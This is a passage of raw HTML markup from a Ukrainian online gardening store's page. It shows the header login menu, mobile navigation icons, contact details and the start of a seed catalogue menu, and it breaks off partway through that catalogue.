							<a class="header-btn" href="javascript:void(0)"  class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<svg xmlns="http://www.w3.org/2000/svg" height="35" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16">
						<path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/>
					</svg>
					<span class="caret"></span>
				</a>
			          

			
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            




</div>


<style>
	.mob_header {
		display: none;
		padding: 5px 10px;
		border-bottom: 1px solid #5ebb46;
		width: 100%;
		justify-content: space-between;
		align-items: center;
		background: #fff;
	}
	.mob_header-fix {
		position: fixed;
		z-index: 999;
		top: 0;
	}
	.mob_header .header-btn-logo img {
		display: flex;
		width: 50px;
	}
	.header-btn {
		display: flex;
		
		align-items: center;
		height: 40px;
		padding: 10px 5px;
		color: #5ebb46;
		border-radius: 5px;
		font-size: 14px;
		position: relative;
	}
	.header-btn:hover {
		background: #fff;
		color: #5ebb46;
	}
	.header-btn svg {
		margin: 0 5px;
	}
	.header-btn-logo {
		display: flex;
	}
	@media (max-width: 575px) {
		.mob_header {
			display: flex;
		}
}
</style>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.mob_header').addClass('mob_header-fix');
  } else {
   $('.mob_header').removeClass('mob_header-fix');
  }
 });
</script>	  
<div class="mob-menu-foot">
	<ul class="list">
		<li class="item">
			<a href="/">				
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 67.02" style="enable-background:new 0 0 69 67.02;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M29.82,15.79c3.09,0,6.17,0,9.26,0c0.95,0,2.18-1.25,1.49-2.23c-3.3-4.69,0.42-8.64-3.54-12.37
						c-1.71-1.62-3.59-1.56-3.09,0c1.27,3.95-5.65,8.15-5.72,12.37C28.2,14.67,28.47,15.79,29.82,15.79z"/>
					<path class="st0" d="M13.58,8.11c3.34,2.46,0.17,9.91,2.58,13.38c0.63,0.92,1.5,1.67,2.6,0.87c2.51-1.8,5.01-3.6,7.52-5.41
						c0.77-0.55,1.04-2.28-0.09-2.68c-5.42-1.88-4.7-7.26-10.1-7.98C13.75,5.99,12.26,7.14,13.58,8.11z"/>
					<path class="st0" d="M38.37,50.3c0.07-0.07,0.13-0.13,0.2-0.2c0.04-0.04,0.07-0.07,0.11-0.11c0.06-0.06,0.13-0.12,0.19-0.18
						c0.04-0.04,0.09-0.08,0.14-0.13c0.06-0.06,0.12-0.11,0.18-0.17c0.05-0.05,0.11-0.1,0.17-0.15c0.06-0.05,0.11-0.1,0.17-0.15
						c0.11-0.1,0.22-0.19,0.34-0.29c0.05-0.04,0.1-0.08,0.14-0.12c0.08-0.07,0.15-0.13,0.23-0.2c0.05-0.04,0.11-0.09,0.16-0.13
						c0.08-0.06,0.15-0.13,0.23-0.19c0.06-0.05,0.11-0.09,0.17-0.14c0.08-0.07,0.16-0.13,0.25-0.2c0.06-0.04,0.11-0.09,0.17-0.13
						c0.09-0.07,0.19-0.15,0.29-0.23c0.05-0.04,0.09-0.07,0.14-0.11c0.15-0.11,0.29-0.23,0.45-0.34c0.02-0.02,0.05-0.04,0.07-0.05
						c0.13-0.1,0.26-0.2,0.4-0.3c0.05-0.04,0.11-0.08,0.16-0.12c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.12-0.09,0.19-0.14
						c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.13-0.09,0.19-0.14c0.12-0.09,0.24-0.17,0.37-0.26c0.06-0.04,0.11-0.08,0.17-0.12
						c0.18-0.13,0.37-0.26,0.55-0.39c1.2-0.84,2.14-2.29,3.06-3.69c0.38-0.59,0.76-1.15,1.15-1.69c0-0.01,0-0.01,0-0.02
						c0.54-0.74,1.12-1.41,1.82-1.95c0.56-0.43,1.17-0.72,1.8-0.88c0.01-0.22,0.03-0.44,0.03-0.66c0-10.08-8.17-18.26-18.26-18.26
						c-10.08,0-18.26,8.17-18.26,18.26c0,0.22,0.02,0.44,0.03,0.66c0.63,0.16,1.25,0.45,1.8,0.88c0.7,0.54,1.28,1.21,1.82,1.95
						c0,0.01,0,0.01,0,0.02c0.39,0.54,0.77,1.1,1.15,1.69c0.91,1.41,1.86,2.86,3.06,3.69c0.19,0.13,0.38,0.26,0.56,0.39
						c0.05,0.03,0.1,0.07,0.15,0.1c0.14,0.1,0.27,0.19,0.41,0.29c0.05,0.03,0.09,0.07,0.14,0.1c0.14,0.1,0.28,0.2,0.42,0.3
						c0.03,0.02,0.06,0.05,0.09,0.07c2.32,1.69,4,3.09,5.27,4.48c0,0,0,0,0,0c0.43,0.47,0.82,0.93,1.17,1.41
						c-0.14-0.4-0.26-0.82-0.35-1.24c-0.06-0.31-0.11-0.63-0.13-0.95c-0.06-0.92,0.1-1.89,0.52-2.74c0.44-0.86,0.97-1.47,1.49-2.14
						c1.07-1.27,2.07-2.49,1.95-4.04c-0.09-1.53-0.79-3.05-1.58-4.46c-0.09-0.15-0.03-0.35,0.12-0.44c0.15-0.09,0.34-0.03,0.43,0.11
						c0.85,1.43,1.66,2.95,1.88,4.73c0.1,0.89-0.1,1.85-0.51,2.64c-0.4,0.8-0.93,1.47-1.42,2.13c-0.46,0.65-0.98,1.33-1.23,1.98
						c-0.27,0.66-0.33,1.37-0.23,2.09c0.06,0.43,0.18,0.86,0.33,1.29c0.36,0.98,0.95,1.92,1.61,2.67l0.03,0.03
						c0.09,0.11,0.16,0.23,0.19,0.36c0.73-1.41,1.64-2.66,2.92-3.95C38.33,50.34,38.35,50.32,38.37,50.3z M41.48,38.21
						c-1.35,1.35-3.47,1.52-4.39,1.52c0.05-0.02,0.1-0.05,0.14-0.09l2.82-3.12c0.05-0.05,0.05-0.14,0-0.2c-0.05-0.06-0.15-0.06-0.21-0.01
						l-3.12,2.82c-0.01,0.01-0.02,0.02-0.03,0.03c-0.03,0.03-0.05,0.07-0.07,0.11c0.01-0.92,0.18-3.04,1.52-4.39
						c1.39-1.39,3.62-1.53,4.48-1.52c0.2,0,0.37,0.16,0.37,0.37C43.01,34.59,42.87,36.82,41.48,38.21z M33.91,35.2l-4.27-3.86
						c-0.08-0.07-0.19-0.07-0.27,0c-0.08,0.07-0.09,0.2-0.01,0.28l3.86,4.27c0.01,0.01,0.02,0.02,0.04,0.04c0.05,0.04,0.1,0.07,0.15,0.09
						c-1.26-0.01-4.16-0.24-6-2.08c-1.9-1.9-2.09-4.96-2.08-6.14c0-0.28,0.22-0.5,0.5-0.5c1.18-0.01,4.23,0.18,6.14,2.08
						c1.84,1.84,2.07,4.75,2.08,6.01C34.01,35.32,33.97,35.25,33.91,35.2z"/>
					<path class="st0" d="M42.73,16.97c2.5,1.8,5.01,3.61,7.51,5.41c1.1,0.79,1.97,0.04,2.6-0.87c2.41-3.47-0.75-10.92,2.59-13.38
						c1.32-0.97-0.17-2.12-2.51-1.81c-5.39,0.71-4.68,6.09-10.1,7.97C41.69,14.68,41.97,16.42,42.73,16.97z"/>
					<path class="st0" d="M67.08,23.07c-4.77-2.62-7.38,2.13-12.86,0.43c-1.15-0.36-1.95,1.2-1.66,2.1c0.95,2.94,1.9,5.88,2.84,8.81
						c0.11,0.34,0.27,0.58,0.47,0.75c0.32-0.73,0.75-1.4,1.29-1.94c0.94-0.95,2.12-1.47,3.33-1.47c0.35,0,0.76,0.05,1.21,0.18
						c1.95-2.68,3.68-5.92,6.34-5.92C69.67,26.01,69.15,24.21,67.08,23.07z"/>
					<path class="st0" d="M8.42,31.76c1.21,0,2.39,0.52,3.33,1.47c0.54,0.55,0.98,1.23,1.3,1.97c0.23-0.17,0.42-0.42,0.54-0.8
						c0.95-2.94,1.9-5.87,2.85-8.81c0.29-0.9-0.51-2.46-1.66-2.1c-5.48,1.7-8.09-3.06-12.86-0.44c-2.06,1.13-2.59,2.94-0.95,2.94
						c2.66,0,4.38,3.24,6.33,5.92C7.71,31.79,8.1,31.76,8.42,31.76z"/>
					<path class="st0" d="M57.65,38.13c0.04,5.82-5.64,13.21-6.75,13.8c-1.11,0.59-1.4-0.49-0.98-0.93c1.69-1.76,5.62-7.59,5.79-9.85
						c0.11-1.46-1.7-2.74-3.37-1.45c-1.98,1.54-3.29,5.44-6.13,7.42c-8.09,5.65-9.02,7.5-10.78,14.53c0.1,0.4,0.2,0.81,0.31,1.24
						c0.16,0.64,0.32,1.31,0.5,2.03c0.19,0.77,0.15,1.47-0.14,2.09c1.53,0.05,3.99-1.19,5.89-2.32c1.9-1.12,3.86-2.12,5.86-3.04
						c2.77-1.28,6.78-3.5,9.37-6.58c5.1-6.06,6.71-18.18,4.79-20.16C60.11,32.92,57.63,35.28,57.65,38.13z"/>
					<path class="st0" d="M22.68,47.13c-2.84-1.98-4.15-5.89-6.13-7.42c-1.67-1.29-3.48-0.01-3.37,1.45c0.17,2.27,4.1,8.09,5.79,9.85
						c0.42,0.44,0.13,1.52-0.98,0.93c-1.11-0.59-6.79-7.98-6.75-13.8c0.02-2.85-2.45-5.21-4.37-3.23c-1.92,1.98-0.3,14.1,4.79,20.16
						c2.65,3.15,6.76,5.4,9.54,6.66c2.03,0.93,4,1.99,5.93,3.12c2.07,1.21,4.7,2.47,6.14,2.11c1.37-0.34,1.21-1.17,1.11-1.56
						C31.82,55.11,32.05,53.66,22.68,47.13z"/>
				</svg>
				<span>Головна</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="s-butt_2">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 67 67" style="enable-background:new 0 0 67 67;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path class="st0" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path class="st0" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path class="st0" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path class="st0" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path class="st0" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path class="st0" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path class="st0" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path class="st0" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
				<span>Каталог</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="footer-cart">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 84.89 69" style="enable-background:new 0 0 84.89 69;" xml:space="preserve">
					<style type="text/css">	.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
					<path class="st0" d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
					<path class="st0" d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
					<path class="st0" d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
					<path class="st0" d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
					<path class="st0" d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
					<path class="st0" d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
				</svg>
				<div id="footer-cart-count" class="cart-total"></div>
				<span>Кошик</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/shareproduct">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M34.5,69c-1.78,0-3.39-0.83-4.42-2.29l-1.42-2.01c-0.95-1.34-2.71-1.82-4.21-1.13l-2.23,1.03
						c-1.62,0.75-3.43,0.67-4.97-0.22c-1.54-0.89-2.52-2.42-2.68-4.19l-0.22-2.45c-0.15-1.64-1.44-2.93-3.08-3.08l-2.45-0.22
						c-1.77-0.16-3.3-1.14-4.19-2.68c-0.89-1.54-0.97-3.35-0.22-4.97l1.03-2.23c0.69-1.49,0.22-3.26-1.13-4.21l-2.01-1.42
						C0.83,37.89,0,36.28,0,34.5s0.83-3.39,2.29-4.42l2.01-1.42c1.35-0.95,1.82-2.72,1.13-4.21L4.4,22.22
						c-0.75-1.62-0.67-3.43,0.22-4.97s2.42-2.52,4.19-2.68l2.45-0.22c1.64-0.15,2.94-1.44,3.08-3.08l0.22-2.45
						c0.16-1.77,1.14-3.3,2.68-4.19c1.54-0.89,3.35-0.97,4.97-0.22l2.23,1.03c1.49,0.69,3.26,0.22,4.21-1.13l1.42-2.01
						C31.11,0.83,32.72,0,34.5,0c1.78,0,3.39,0.83,4.42,2.29v0l1.42,2.01c0.95,1.35,2.72,1.82,4.21,1.13l2.23-1.03
						c1.62-0.75,3.43-0.67,4.97,0.22c1.54,0.89,2.52,2.42,2.68,4.19l0.22,2.45c0.15,1.64,1.44,2.93,3.08,3.08l2.45,0.22
						c1.77,0.16,3.3,1.14,4.19,2.68c0.89,1.54,0.97,3.35,0.22,4.97l-1.03,2.23c-0.69,1.49-0.22,3.26,1.13,4.21l2.01,1.42
						C68.17,31.11,69,32.72,69,34.5c0,1.78-0.83,3.39-2.29,4.42l-2.01,1.42c-1.35,0.95-1.82,2.72-1.13,4.21l1.03,2.23
						c0.75,1.62,0.67,3.43-0.22,4.97c-0.89,1.54-2.42,2.52-4.19,2.68l-2.45,0.22c-1.64,0.15-2.93,1.44-3.08,3.08l-0.22,2.45
						c-0.16,1.77-1.14,3.3-2.68,4.19c-1.54,0.89-3.35,0.97-4.97,0.22l-2.23-1.03c-1.5-0.69-3.26-0.22-4.21,1.13l-1.42,2.01
						C37.89,68.17,36.28,69,34.5,69z M25.88,61.25c1.71,0,3.38,0.82,4.42,2.29l1.42,2.01C32.37,66.47,33.38,67,34.5,67
						c1.12,0,2.14-0.53,2.78-1.44l1.42-2.01c1.5-2.13,4.31-2.89,6.69-1.79l2.23,1.03c1.02,0.47,2.16,0.42,3.13-0.14
						c0.97-0.56,1.59-1.52,1.69-2.64l0.22-2.45c0.24-2.6,2.29-4.66,4.89-4.9l2.45-0.22c1.12-0.1,2.08-0.72,2.64-1.69
						c0.56-0.97,0.61-2.11,0.14-3.13l-1.03-2.23c-1.1-2.37-0.34-5.18,1.79-6.69l2.01-1.42C66.47,36.64,67,35.62,67,34.5
						c0-1.12-0.53-2.14-1.44-2.78l-2.01-1.42c-2.13-1.5-2.89-4.32-1.79-6.69l1.03-2.23c0.47-1.02,0.42-2.16-0.14-3.13
						c-0.56-0.97-1.52-1.59-2.64-1.69l-2.45-0.22c-2.6-0.24-4.66-2.29-4.89-4.9l-0.22-2.45c-0.1-1.12-0.72-2.08-1.69-2.64
						c-0.97-0.56-2.11-0.61-3.13-0.14l-2.23,1.03c-2.37,1.1-5.18,0.34-6.69-1.79l-1.42-2.01C36.64,2.53,35.62,2,34.5,2
						c-1.12,0-2.13,0.53-2.78,1.44L30.3,5.46c-1.5,2.13-4.31,2.89-6.69,1.79l-2.23-1.03c-1.02-0.47-2.16-0.42-3.13,0.14
						c-0.97,0.56-1.59,1.52-1.69,2.64l-0.22,2.45c-0.24,2.6-2.29,4.66-4.9,4.9L9,16.56c-1.12,0.1-2.08,0.72-2.64,1.69
						c-0.56,0.97-0.61,2.11-0.14,3.13l1.03,2.23c1.1,2.37,0.34,5.18-1.79,6.69l-2.01,1.42C2.53,32.36,2,33.38,2,34.5
						c0,1.12,0.53,2.14,1.44,2.78l2.01,1.42c2.13,1.5,2.89,4.32,1.79,6.69l-1.03,2.23c-0.47,1.02-0.42,2.16,0.14,3.13
						c0.56,0.97,1.52,1.59,2.64,1.69l2.45,0.22c2.6,0.24,4.66,2.29,4.9,4.9l0.22,2.45c0.1,1.12,0.72,2.08,1.69,2.64
						c0.97,0.56,2.11,0.61,3.13,0.14l2.23-1.03C24.35,61.41,25.12,61.25,25.88,61.25z"/>
						<path class="st0" d="M21.17,48.83c-0.26,0-0.51-0.1-0.71-0.29c-0.39-0.39-0.39-1.02,0-1.41l26.66-26.66
							c0.39-0.39,1.02-0.39,1.41,0s0.39,1.02,0,1.41L21.88,48.54C21.68,48.73,21.43,48.83,21.17,48.83z"/>
						<path class="st0" d="M26.45,32.86c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S29.91,32.86,26.45,32.86z
							M26.45,22.31c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S28.8,22.31,26.45,22.31z"/>
						<path class="st0" d="M42.41,48.54c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S45.87,48.54,42.41,48.54z
							M42.41,37.99c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S44.77,37.99,42.41,37.99z"/>
					</svg>
				<span>Акції</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/newproducts">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st1{fill:#FFFFFF;}</style>
					<path class="st1" d="M34.5,69c-1.13,0-2.16-0.57-2.76-1.53l-4.71-7.56c-1.1-1.76-3.2-2.63-5.22-2.16l-8.67,2.02
						c-1.1,0.26-2.24-0.07-3.03-0.87s-1.12-1.93-0.87-3.03l2.02-8.67c0.47-2.02-0.4-4.12-2.16-5.22l-7.56-4.71
						C0.57,36.66,0,35.63,0,34.5s0.57-2.16,1.53-2.76l7.56-4.71c1.76-1.1,2.63-3.2,2.16-5.22l-2.02-8.68c-0.26-1.1,0.07-2.23,0.87-3.03
						s1.93-1.12,3.03-0.87l8.67,2.02c2.02,0.47,4.12-0.4,5.22-2.16l4.71-7.56C32.34,0.57,33.37,0,34.5,0s2.16,0.57,2.76,1.53
						c0,0,0,0,0,0l4.71,7.56c1.1,1.76,3.2,2.63,5.22,2.16l8.67-2.02c1.1-0.26,2.24,0.07,3.03,0.87s1.12,1.93,0.87,3.03l-2.02,8.67
						c-0.47,2.02,0.4,4.12,2.16,5.22l7.56,4.71c0.96,0.6,1.53,1.63,1.53,2.76s-0.57,2.16-1.53,2.76l-7.56,4.71
						c-1.76,1.1-2.63,3.2-2.16,5.22l2.02,8.68c0.26,1.1-0.07,2.23-0.87,3.03s-1.93,1.12-3.03,0.87l-8.67-2.02
						c-2.02-0.47-4.12,0.4-5.22,2.16l-4.71,7.56C36.66,68.43,35.63,69,34.5,69z M22.92,55.62c2.33,0,4.55,1.19,5.82,3.23l4.71,7.56
						c0.47,0.75,1.66,0.75,2.12,0l4.71-7.56c1.55-2.49,4.51-3.72,7.37-3.05l8.67,2.02c0.43,0.1,0.85-0.02,1.17-0.33
						c0.31-0.31,0.43-0.74,0.33-1.17l-2.02-8.68c-0.67-2.86,0.56-5.82,3.05-7.37l7.56-4.71C66.79,35.33,67,34.94,67,34.5
						s-0.21-0.83-0.59-1.06l-7.56-4.71c-2.49-1.55-3.72-4.51-3.05-7.37l2.02-8.68c0.1-0.43-0.02-0.85-0.33-1.17
						c-0.31-0.31-0.74-0.43-1.17-0.33l-8.67,2.02c-2.86,0.66-5.82-0.56-7.37-3.05l-4.71-7.56c-0.47-0.75-1.66-0.75-2.12,0l-4.71,7.56
						c-1.55,2.49-4.51,3.72-7.37,3.05l-8.67-2.02c-0.43-0.1-0.85,0.02-1.17,0.33c-0.31,0.31-0.43,0.74-0.33,1.17l2.02,8.68
						c0.67,2.86-0.56,5.82-3.05,7.37l-7.56,4.71C2.21,33.67,2,34.06,2,34.5s0.21,0.83,0.59,1.06l7.56,4.71
						c2.49,1.55,3.72,4.51,3.05,7.37l-2.02,8.68c-0.1,0.43,0.02,0.85,0.33,1.17c0.31,0.31,0.74,0.43,1.17,0.33l8.67-2.02
						C21.88,55.68,22.4,55.62,22.92,55.62z"/>
					<path class="st1" d="M25.68,51.13l-7.91-7.91l1.18-1.18l10.76,1.66l-6.21-6.21l1.1-1.1l7.91,7.91l-1.18,1.18l-10.77-1.67
							l6.22,6.22L25.68,51.13z"/>
					<path class="st1" d="M34.46,42.36l-7.91-7.91l6.27-6.27l0.93,0.93l-5.12,5.12l2.42,2.42l4.79-4.79l0.93,0.93l-4.79,4.79
							l2.69,2.69l5.32-5.32l0.93,0.93L34.46,42.36z"/>
					<path class="st1" d="M44.02,32.79l-10.21-5.61L34.99,26l6.5,3.87c0.69,0.4,1.35,0.82,1.99,1.25c-0.62-1.07-0.98-1.68-1.07-1.85
							l-3.69-6.99l1.38-1.38l5.25,2.76c1.3,0.68,2.46,1.39,3.48,2.13c-0.39-0.61-0.82-1.33-1.29-2.15l-3.72-6.44l1.15-1.15l5.54,10.29
							l-1.11,1.11l-7.86-4.2c-0.66-0.35-1.06-0.57-1.2-0.66c0.27,0.45,0.5,0.85,0.67,1.18l4.19,7.87L44.02,32.79z"/>
				</svg>
				<span>Новинки</span>
			</a>
		</li>
	</ul>
</div>


<style>
.mob-menu-foot {
    display: none;
    width: 100%;
	background: #5ebb46;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	border-top: 1px solid #fff;
}

@media (max-width: 991px) {
	.mob-menu-foot {
		display: flex;
	}	
}

.mob-menu-foot ul {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mob-menu-foot ul li {
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px 0 15px;
}
.mob-menu-foot ul li:hover {
	background:rgb(152, 209, 137);
}
.mob-menu-foot ul li a {
	display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #fff;
	position: relative;
}
.mob-menu-foot ul li a span {
	height: 10px;
}
#footer-cart-count {
	right: 15px;
}
</style>
	  <nav id="menu" class="d-sm-none navbar">

	<div class="s-bg">
		<div class="close"></div>
	</div>

	<div class="s-menu" style="border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">

		<noindex>
			<div class="d-sm-none head-list-2">

				<div class="row block-head-ico-2">

					<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>

					<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle"
						data-toggle="dropdown">Контакти<span class="caret"></span></a>
					<div class="dropdown-menu head-inf-box">
						<div class="h-cont-info">
							<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
							<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
							<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
							<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dfb6b1b9b09fa6beacb4adbea9beb4b3aab2bdbef1bcb0b2f1aabe">[email&#160;protected]</a></div>
							<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
						</div>
					</div>


					<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
					<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>


					<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits" />
</form>
				</div>
			</div>

			<div class="d-sm-none logo-s">
				<img src="/image/catalog/logo-s.png" title="Яскрава Клумба" alt="Яскрава Клумба"
					class="img-responsive scr">
			</div>

			<ul class="nav d-sm-none navbar-nav">
				<li style="background-color: #ffa01c; color: #fff; border-top:none;"><a
						href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"
						style="color: #fff;"><b>Акції та знижки</b></a></li>
			</ul>
		</noindex>

		<ul class="nav navbar-nav">
															<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-0">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-0 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
												Овочі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
												Квіти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
												Насіння на стрічці											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
												Насіння пакет гігант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
												Насіння Premium Яскрава											</a>
										</li>
																			<li>

											
